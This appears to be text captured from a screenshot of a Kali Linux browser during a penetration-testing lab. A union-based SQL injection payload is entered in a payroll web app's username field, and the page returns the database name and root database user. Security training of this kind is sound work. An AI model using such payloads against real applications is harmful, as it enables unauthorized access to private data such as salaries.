 10.0.101.252/payroll_app.php 80% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Welcome, ' union select database(),user(),2,3 -- -
Username First Name Last Name Salary
payroll root@localhost 2 3